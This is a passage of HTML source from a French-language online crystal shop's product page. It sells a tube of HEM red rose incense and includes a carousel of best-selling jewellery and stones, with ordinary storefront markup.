https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-585x429.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-470x345.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-82x60.jpg 82w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-123x90.jpg 123w" sizes="(max-width: 1094px) 100vw, 1094px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>
				<div class="summary">
					<h1 class="product_title entry-title">Encens Hem – Rose rouge<hr class="single-product-separator"></h1><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><p class="price"><span class="woocs_price_code" data-product-id="800794"><span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Vente au détail:</strong>&nbsp;Vendu par tube de 20 bâtons d’encens.</p><div id="info-personalizado-dimensiones"><p><strong>Dimensions:</strong> 24.99 cm × 3 cm × 3 cm</p><p><strong>Poids:</strong> 42 g</p></div><p><strong>Vente en gros:</strong>&nbsp;Vendu par carton de 6 tubes ( Uniquement pour les distributeurs officiels).</p></div>
<p class="stock in-stock">7 en inventaire</p>

	
	<form class="cart" action="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_694f25d20be3b">quantité de Encens Hem – Rose rouge</label>
	<input
		type="number"
				id="quantity_694f25d20be3b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="7"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

		<button type="submit" name="add-to-cart" value="800794" class="single_add_to_cart_button button alt">Ajouter au panier</button>

		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-800794 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="800794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:800794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</form>

	
<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class='wrap-woo-share'><div class='woo-share-item'><a href='http://www.facebook.com/sharer/sharer.php?u=https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/'><i class='fa fa-facebook-f'></i></a></div><div class='woo-share-item'><a href='https://twitter.com/intent/tweet?url=https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/'><i class='fa fa-twitter'></i></a></div><div class='woo-share-item'><a href='https://www.linkedin.com/sharing/share-offsite/?url=https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/'><i class='fa fa-linkedin'></i></a></div><div class='woo-share-item'><a href='https://www.pinterest.com/pin/create/button/?url=https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/'><i class='fa fa-pinterest'></i></a></div><div class='woo-share-item'><a href='https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc'><i class='fab fa-tiktok'></i></a></div><div class='woo-share-item'><a href='https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber'><i class='fab fa-youtube'></i></a></div></div>				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Information complémentaire					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><strong>Qu’est ce que l’encens HEM?</strong></h2>
<p>HEM est mondialement reconnu pour ses encens traditionnels fabriqués à partir d’ingrédients minutieusement sélectionnés tels que des bois exotiques, résines, huiles essentielles, herbes, plantes et fleurs soigneusement mélangés avec expertise. Leur ligne de produits offre des différents encens avec des notes de parfums floraux, bois exotiques et résines traditionnelles. Allumez ces encens pour apporter un fragrance d’haute qualité à votre maison ou à votre espace sacré. Ces bâtons d’encens richement parfumés sont fabriqués à la main en utilisant un mélange d’ingrédients naturels, tels que d’huiles essentielles et d’autres produits naturels pour égayer votre environnement.</p>
<p>&nbsp;</p>
<h2><strong>INFORMATION VENTE AU DÉTAIL</strong></h2>
<p><strong>Description du produit:</strong> Un tube d’encens rose rouge marque “HEM” de haute qualité avec 20 bâtonnets.</p>
<p><strong>Dimensions du produit:</strong>&nbsp;25 cm de longueur x 3 cm de largeur x 3 cm de hauteur.</p>
<p><strong>Poids du produit:</strong>&nbsp;42 grammes.</p>
<p><strong>*Vente au détail:</strong>&nbsp;Vous recevrez UN TUBE avec 20 bâtons d’encens comme celui des photos avec des dimensions similaires à celles mentionnées ci-dessus.&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>INFORMATION VENTE EN GROS</strong></h2>
<p><strong>Description du produit:</strong>&nbsp;Le prix est par carton de 6 tubes contenant chacun 20 bâtons d’encens, soit un total de 120 batons par carton. (Veuillez noter que les prix de gros sont cachés et ne sont révélés qu’à nos distributeurs officiels).</p>
<p><strong>*Achat en gros:</strong>&nbsp;Le prix est par carton de 6 tubes d’encens et vous recevrez UN CARTON pour chaque quantité ajoutée. Afin de pouvoir voir les prix de gros, vous devrez demander à devenir un distributeur officiel. Veuillez noter que la quantité minimale de commande en gros pour cet article est d’un carton qui contient 6 tubes d’encens.</p>
<div class="slider__product-post"><h3>Vous cherchez quelque chose de spécial? Jetez un coup d'œil à nos produits les plus vendus!</h3><section id="prodSelling-carousel" class="splide slide-prod-intro" aria-label="Best Selling Product Images">
			  <div class="splide__track">
				<ul class="splide__list"><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/bracelet-dobsidienne-doree-10-mm-8-mm-ou-6-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Obsidian-Bracelets-Replace5-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bracelet d’obsidienne dorée (4 mm, 6 mm, 8 mm ou 10 mm)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Obsidian-Bracelets-Replace-800x577.jpg' alt='Bracelet d’obsidienne dorée (4 mm, 6 mm, 8 mm ou 10 mm)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/bracelet-dobsidienne-doree-10-mm-8-mm-ou-6-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bracelet d’obsidienne dorée (4 mm, 6 mm, 8 mm ou 10 mm)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>17.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-820885 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="820885"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:820885,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/bague-de-grenat-queenship-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/06/Untitled-design-2022-06-17T161029.019-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bague de grenat “queenship” en argent sterling"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/06/Variable_-Garnet-_Queenship_-Sterling-Silver-Ring-1-300x216.jpg' alt='Bague de grenat “queenship” en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/bague-de-grenat-queenship-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bague de grenat “queenship” en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>84.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-829204 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="829204"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:829204,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-quartz-rutile-rg-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-08T120810.825-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif de quartz rutile “RG” en argent sterling"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Rutilated-Quartz-_RG_-Pendant-Sterling-Silver-2-300x200.jpg' alt='Pendentif de quartz rutile “RG” en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-quartz-rutile-rg-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif de quartz rutile “RG” en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=794489&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794489 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="794489"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794489,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/boucles-doreilles-en-lepidolite-brute-et-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="204" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Lepidolite-Rough-Flat-Sterling-Silver-Earrings-2-scaled-300x204.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d&#8217;oreilles de lépidolite brute en argent sterling"/><div class='second_img_product'><img width="300" height="198" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Lepidolite-Rough-Flat-Sterling-Silver-Earrings-Hand-300x198.jpg' alt='Boucles d&#8217;oreilles de lépidolite brute en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/boucles-doreilles-en-lepidolite-brute-et-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Boucles d&#8217;oreilles de lépidolite brute en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>39.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=793465&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-793465 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="793465"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:793465,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/baton-des-7-chakras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/11/7-Chakra-baguette-L-3--scaled-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bâton des 7 chakras"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/11/7-Chakra-small-Baguette-2-300x200.jpg' alt='Bâton des 7 chakras'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/baton-des-7-chakras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bâton des 7 chakras</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>34.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:80%"><strong  class="rating">4.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-802852 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="802852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:802852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/billes-dhematite-8-mm-ou-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/hematite-bead-replacement3-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Billes d’hématite (6 mm, 8 mm ou 10 mm)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/hematite-bead-replacement-800x577.jpg' alt='Billes d’hématite (6 mm, 8 mm ou 10 mm)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/billes-dhematite-8-mm-ou-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Billes d’hématite (6 mm, 8 mm ou 10 mm)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-821334 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="821334"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:821334,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/coeur-en-pierre-de-sang-dragon-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/10/Untitled-design-59-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coeur en pierre de sang dragon (S)"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/10/DBH-001-Dragon-Bloodstone-Heart-_-Coeur-S-1-1-300x216.jpg' alt='Coeur en pierre de sang dragon (S)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/coeur-en-pierre-de-sang-dragon-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Coeur en pierre de sang dragon (S)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>9.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=833192&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-833192 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="833192"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:833192,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/bague-de-citrine-electus-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/06/Untitled-design-2022-06-16T145307.572-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bague de citrine “electus” en argent sterling"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/06/Variable_-Citrine-_Electus_-Sterling-Silver-Ring-1-300x216.jpg' alt='Bague de citrine “electus” en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/bague-de-citrine-electus-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bague de citrine “electus” en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>49.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-828880 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="828880"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:828880,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/rare-ambre-polie-avec-un-insecte-fossilise-en-boite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="557" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2024/10/AMB-010-Amber-in-box-Fossil-insects5-800x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rare ambre polie avec un insecte fossilisé en boîte"/><div class='second_img_product'><img width="800" height="557" src='https://crystaldreamsworld.com/wp-content/uploads/2024/10/AMB-010-Amber-in-box-Fossil-insects3-800x557.jpg' alt='Rare ambre polie avec un insecte fossilisé en boîte'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/rare-ambre-polie-avec-un-insecte-fossilise-en-boite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Rare ambre polie avec un insecte fossilisé en boîte</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>119.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=841083&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-841083 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="841083"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:841083,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
